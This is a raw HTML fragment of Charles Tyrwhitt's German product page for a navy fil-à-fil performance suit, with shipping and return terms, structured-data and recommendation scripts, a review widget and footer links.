<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
         <li class="m-bottom-s">
            <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4> 
            </li>

            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><b>Alle Preise beinhalten Steuern und Abgaben. Es fallen keine zusätzlichen Zollgebühren an.</b></p>
<br>
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standardversand</span>
                    <span>7,95 €</span>
                </h4>
                

                <p class="p m-all-z grey2">Lieferung in 6 - 8 Werktagen</p>
            </li>
           <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Premiumversand</span>
                    <span>9,95 €</span>
                </h4>


  <p class="p m-all-z grey2">Lieferung in 4 - 6 Werktagen</p>
            </li>
        </ul>
         <a class="js-ct-overlay" data-content="content" data-style="" data-title="shipping" data-width="600" href="#swing-tags-shipping"></a>

      <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Für Bestellungen mit Änderungen sind zusätzliche 4 Arbeitstage zu veranschlagen.</span>
                    </h4>
    </article>


 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">RÜCKSENDUNGEN</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">Sie können jeden Artikel bis zu 6 Monate lang zurücksenden.<br><br>
        Die einzigen Ausnahmen von unserer Garantie sind:
        Artikel, die online gekauft und von Charles Tyrwhitt geändert wurden, einschließlich monogrammierter Produkte, können nicht zurückgegeben, erstattet oder umgetauscht werden.</span>
    </h4>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Ultimativer Performance-Anzug aus Fil-à-Fil-Gewebe - Marineblau</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg</span>
    <span class="js-product-markup-sku">SUT53NAV</span>
    <span class="js-product-markup-description">Das Sakko überzeugt mit einem klassischen einreihigen Design und einer halben Canvas-Konstruktion, die für einen makellosen Sitz sorgt. Dank der Ärmelknopflöcher können Sie ganz leicht die Ärmel hochkrempeln, wenn die Temperaturen steigen. Wer genau hinsieht, entdeckt auf dem Unterkragen einen dynamischen Farbtupfer. Die Hose ist ohne Bundfalte gestaltet und verfügt stattdessen über einen bequem abgerundeten Bund, während die Weste praktische Eingrifftaschen hat, in denen alle kleinen Dinge Platz finden.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/de/ultimativer-performance-anzug-aus-fil-%C3%A0-fil-gewebe---marineblau/SUT53NAV.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">24,95</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">0</span>
    <span class="js-product-markup-rating-count">0</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (false){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->









































































































































































































































































<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
Unsere Kunden Kauften Auch...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'beca9472fd6bc2672fd090576f';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('SUT53NAV');
var contextType = decodeHtml('set');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-beca9472fd6bc2672fd090576f"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>




<div class="pdp-main__asset main__area clearfix main__lg">





	
		
	
















	
		
	











</div>













<div class="js-feefoallreviews relative main__area main__lg">



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-de async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau"

data-product-sku="SUT53NAV"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Zuletzt angesehen</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Zur&uuml;ck zu Businessanz&uuml;ge
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Onlinehilfe f&uuml;r Lieferungen, Retouren, produktbezogene Fragen und mehr | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Hilfe</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Hilfe</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help">FAQ</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/a90d08">Versand</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/e160fd">Retouren</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/groesseninformationen?source=footer">Grösseninformationen</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/about-our-shirts-multibuy.html">Unser Hemden-Multikauf</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/4e525b">Kontaktieren Sie uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/where-is-my-order-login" title="Wo ist meine Bestellung ?" aria-label="Wo ist meine Bestellung ?">Wo ist meine Bestellung ?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">TEL.: <a class="grey2 uppercase d-inline-block m-bottom-s">0800 555 21 11</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Rechtliche Informationen</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 4-->
    <h2 class="list-title p">Rechtliche Informationen</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/terms-and-conditions-wrapper.html" title="Allgemeine Geschäftsbedingungen (AGB) und Verbraucherhinweise">AGB und Verbraucherhinweise</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/datenschutzrichtlinie-der-website.html">Datenschutzrichtlinie der Website</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/die-verwaltung-von-cookies/">Die Verwaltung von Cookies</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/accessibility.html">STELLUNGNAHME ZUR BARRIEREFREIHEIT</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ethical-trading-policy.html">Richtlinie zum ethischen Handel</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">STELLUNGNAHME ZU MODERNER SKLAVEREI</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/legal_impressum.html">Impressum</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    Über uns</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 2-->
    <h2 class="list-title p">Über uns</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns.html">Über uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/geschenkideen/email">Geschenkgutscheine</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/refer-a-friend.html">Freundschaftswerbung</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/affiliate-programme-new/affiliate-programme.html">Unser Affiliate-Programm</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/studentdiscount/">Studenten- und Absolventenrabatte</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html">verantwortungsvoll Handeln</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768810627326/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Der Einkauf bei Charles Tyrwhitt ist sicher und risikofrei.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768810627326/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
